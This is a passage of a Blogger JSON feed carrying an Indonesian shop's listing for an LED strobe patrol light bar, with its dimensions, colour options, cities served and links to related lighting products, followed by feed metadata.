\/\u003E\n\u003Cbr \/\u003E\nDimensi Lampu: Panjang 120cm x Lebar 30cm x Tinggi (termasuk kaki) 22cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna lain:\u003Cbr \/\u003E\n- merah\u003Cbr \/\u003E\n- merah \u0026amp; biru\u003Cbr \/\u003E\n- biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Patwal Kuning LED Lampu Strobo Damkar di Bandung, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-menics-msgs-220v-lampu-tower-3-susun-di-pekanbaru.html\"\u003EJual Menics MSGS 220V Lampu Tower 3 Susun di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-explosion-proof-anti-ledak-warom-bbj81-di-kalimantan.html\"\u003EJual Lampu Explosion Proof Anti Ledak Warom BBJ81 di Kalimantan\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-ambulan-lightbar-model-strobo-led-di-sidoarjo.html\"\u003EJual Lampu Strobo Ambulan Lightbar Model Strobo LED di Sidoarjo\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7888620836125399590\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-patwal-kuning-led-lampu-strobo-damkar-di-bandung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7888620836125399590"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7888620836125399590"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-patwal-kuning-led-lampu-strobo-damkar-di-bandung.html","title":"Jual Patwal Kuning LED Lampu Strobo Damkar di Bandung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkYmu6eObRLP5gO4bRrkeaYDBXCN9CYg-7bGRXGccDvcAwlVWyILeAWILTM3OPhHTaqalRNs3dsqa3rZ3MhuEHfD6LUEBd-TIq-fOGS3sE5Y1YU566upY1Wc0sVeg-VpWxIKP0_S_IsMpUBGW-wEdH_9qi663X1nkmqEXlGxgZCqmw9E-W1uo2vNOBsQ\/s72-c\/Desain%20tanpa%20judul%20-%202023-03-30T095125.714.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});